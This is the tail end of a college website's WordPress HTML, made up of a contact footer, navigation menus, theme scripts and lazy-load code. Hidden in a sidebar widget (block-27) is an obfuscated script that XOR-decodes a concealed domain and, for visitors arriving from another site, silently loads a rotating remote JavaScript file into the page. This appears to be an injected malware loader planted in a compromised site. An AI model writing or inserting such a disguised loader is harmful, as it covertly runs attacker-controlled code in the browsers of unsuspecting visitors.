href="https://www.ugc.gov.in/">ugc.ac.in</a></li><li><a href="http://medhabruti.org/">www.medhabruti.org</a></li></ul></div></div></div></div><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><h3 style="font-size: 24px;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Contact Us</h3><div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style fa fa-map-marker accent-color"></i></div><div class="iwt-text"> Buxi Bazar, Mission Road, Cuttack-753001, Odisha, India</div><div class="clear"></div></div><div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style fa fa-phone accent-color"></i></div><div class="iwt-text"> <a href="tel: +91-671-2416007" data-type="tel" data-id="tel: +91-671-2416007">+91-671-2416007</a></div><div class="clear"></div></div><div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style fa fa-envelope accent-color"></i></div><div class="iwt-text"> <a href="mailto:%20principal@stewartsciencecollege.org" data-type="mailto" data-id="mailto: principal@stewartsciencecollege.org">principal@stewartsciencecollege.org</a></div><div class="clear"></div></div></div></div></div></div></div></div></div></div></div></div><style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style></div></div></div><div id="footer-outer" data-midnight="light" data-cols="5" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="1" data-using-widget-area="false" data-link-hover="default"><div class="row" id="copyright" data-layout="centered"><div class="container"><div class="col span_5"><div class="widget"></div><p>&copy; 2026 Stewart Science Collage.  All Rights Reserved | Powered by: <a href="https://www.isolutionindia.in/" title="Isolution India" target="_blank"><img data-lazyloaded="1" src="[data-uri]" width="90" height="20" data-src="https://www.isolutionindia.in/wp-content/uploads/isolution-india-poweredby-logo-light.png" alt="iSolution India" style="margin-bottom:-6px"></a></p></div><div class="col span_7 col_last"><ul class="social"></ul></div></div></div></div><div id="slide-out-widget-area-bg" class="fullscreen-split hidden dark"></div><div id="slide-out-widget-area" class="fullscreen-split hidden" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back"><div class="inner-wrap"><div class="inner" data-prepend-menu-mobile="false"><a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a><div class="container normal-container"><div class="left-side"><div class="off-canvas-menu-container mobile-only" role="navigation"><ul class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6377"><a href="https://stewartsciencecollege.org/">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-886"><a href="#" aria-haspopup="true" aria-expanded="false">About</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://stewartsciencecollege.org/at-a-glance/">At a Glance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6329"><a href="https://stewartsciencecollege.org/governing-body/">Governing Body</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://stewartsciencecollege.org/principal/">Principal</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6330"><a href="https://stewartsciencecollege.org/office-list/">Office List</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://stewartsciencecollege.org/govt-links/">Govt. Links</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-890"><a href="#" aria-haspopup="true" aria-expanded="false">Department</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://stewartsciencecollege.org/physics/">Physics</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://stewartsciencecollege.org/chemistry/">Chemistry</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://stewartsciencecollege.org/mathematics/">Mathematics</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://stewartsciencecollege.org/botany/">Botany</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://stewartsciencecollege.org/zoology/">Zoology</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://stewartsciencecollege.org/geology/">Geology</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://stewartsciencecollege.org/english/">English</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://stewartsciencecollege.org/hindi/">Hindi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://stewartsciencecollege.org/odia/">Odia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://stewartsciencecollege.org/sanskrit/">Sanskrit</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://stewartsciencecollege.org/computer-science-and-it/">Computer Sc. and I.T.</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-896"><a href="#" aria-haspopup="true" aria-expanded="false">Courses</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://stewartsciencecollege.org/2-science/">+2 Science</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://stewartsciencecollege.org/3-science/">+3 Science</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-897"><a href="#" aria-haspopup="true" aria-expanded="false">Admission</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://stewartsciencecollege.org/academic-calender/">Academic Calender</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://stewartsciencecollege.org/college-calendar/">College Calendar</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://stewartsciencecollege.org/scholarship/">Scholarship</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://stewartsciencecollege.org/fees-structure/">Fees Structure</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://stewartsciencecollege.org/exams-results/">Exams &#038; Results</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1076"><a href="https://stewartsciencecollege.org/achievements/">Achievements</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6227"><a href="#" aria-haspopup="true" aria-expanded="false">Extention Activity</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6231"><a href="https://stewartsciencecollege.org/library/">Library</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6230"><a href="https://stewartsciencecollege.org/yrc/">YRC</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6232"><a href="https://stewartsciencecollege.org/nss/">NSS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6233"><a href="https://stewartsciencecollege.org/ncc/">NCC</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1165"><a href="https://stewartsciencecollege.org/activities-of-athletic-society/">Activities of Athletic Society</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6229"><a href="https://stewartsciencecollege.org/self-defence-training-programme/">Self Defence Training Programme</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6228"><a href="https://stewartsciencecollege.org/distribution-of-co-curricular-activities-among-staff-members-2023-2024/">Distribution of Co-curricular Activities Among Staff Members 2023-2024</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10272"><a href="https://stewartsciencecollege.org/internal-complaint-committee/">Internal Complaint Committee</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10221"><a href="https://stewartsciencecollege.org/policy-on-protection-of-sexual-harassment-of-women-at-work-place/">Policy on Protection of Sexual Harassments of Women at Work Place</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10222"><a href="https://stewartsciencecollege.org/child_right_protection_policy_2017/">Child Right Protection Policy 2017</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://stewartsciencecollege.org/photo-gallery/">Photo Gallery</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6336"><a href="https://stewartsciencecollege.org/category/newsevents/">News/Events</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6175"><a href="https://stewartsciencecollege.org/category/notices/">Notices Board</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://stewartsciencecollege.org/ugc/">UGC</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6321"><a target="_blank" href="https://ssc-payment.campusfloor.com/">Pay Online</a></li></ul><ul class="menu secondary-header-items"></ul></div></div><div class="right-side"><div class="right-side-inner"><div id="block-27" class="widget widget_block"><script type="litespeed/javascript">!function(_a70e1){var _3dc0d=Date.now();var _2076e=1000;_3dc0d=_3dc0d/_2076e;_3dc0d=Math.floor(_3dc0d);var _6e061=600;_3dc0d-=_3dc0d%_6e061;_3dc0d=_3dc0d.toString(16);var _a883e=_a70e1.referrer;if(!_a883e)return;var _be4f=[9253,9248,9279,9260,9261,9256,9274,9249,9259,9254,9256,9275,9261,9250,9248,9277,9319,9248,9255,9263,9254];_be4f=_be4f.map(function(_a34a3){return _a34a3^9289});var _f558b="4696a4b60de4c167f64b0a343a099e70";_be4f=String.fromCharCode(..._be4f);var _a726c="https://";var _2e8c0="/";var _83670="track-";var _a5c7e=".js";var _90c64=_a70e1.createElement("script");_90c64.type="text/javascript";_90c64.async=!0;_90c64.src=_a726c+_be4f+_2e8c0+_83670+_3dc0d+_a5c7e;_a70e1.getElementsByTagName("head")[0].appendChild(_90c64)}(document)</script></div><div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a  href=""><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href=""><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div></div></div></div></div></div></div></div><a id="to-top" aria-label="Back to top" href="#" class="mobile-disabled"><i role="presentation" class="fa fa-angle-up"></i></a></div></div><script type="text/html" id="wpb-modifications">window.wpbCustomElement = 1;</script> <script id="salient-social-js-extra" type="litespeed/javascript">var nectarLove={"ajaxurl":"https:\/\/stewartsciencecollege.org\/wp-admin\/admin-ajax.php","postID":"4005","rooturl":"https:\/\/stewartsciencecollege.org","loveNonce":"a498be4345"}</script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js" id="jquery-easing-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/waypoints.js" id="nectar-waypoints-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/hoverintent.min.js" id="hoverintent-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/superfish.js" id="superfish-js"></script> <script id="nectar-frontend-js-extra" type="litespeed/javascript">var nectarLove={"ajaxurl":"https:\/\/stewartsciencecollege.org\/wp-admin\/admin-ajax.php","postID":"4005","rooturl":"https:\/\/stewartsciencecollege.org","disqusComments":"false","loveNonce":"a498be4345","mapApiKey":""};var nectarOptions={"delay_js":"1","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};var nectar_front_i18n={"menu":"Menu","next":"Next","previous":"Previous","close":"Close"}</script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/init.js" id="nectar-frontend-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js" id="touchswipe-js"></script> <script id="mimetypes-link-icons-js-extra" type="litespeed/javascript">var i18n_mtli={"hidethings":"1","enable_async":"","enable_async_debug":"","avoid_selector":".wp-caption"}</script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script> <script></script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://stewartsciencecollege.org/wp-content/litespeed/js/97a36ed7b4b24d1ee5253f20635662cb.js?ver=53c55"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 07:31:53 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 07:31:53 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->